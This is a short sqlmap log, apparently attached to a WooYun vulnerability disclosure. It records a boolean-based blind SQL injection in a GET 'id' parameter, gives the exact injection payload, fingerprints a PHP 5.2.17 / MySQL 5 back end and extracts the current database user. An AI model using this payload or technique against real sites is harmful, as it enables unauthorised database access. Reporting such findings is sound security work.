 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8554=8554) THEN 10095 ELSE 1/(SELECT 0) END)
)
---
[11:27:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[11:27:24] [INFO] fetching current user
[11:27:24] [INFO] resumed: 12321_cn@192.168.3.%
current user:    '12321_cn@192.168.3.%'
www.wooyun.org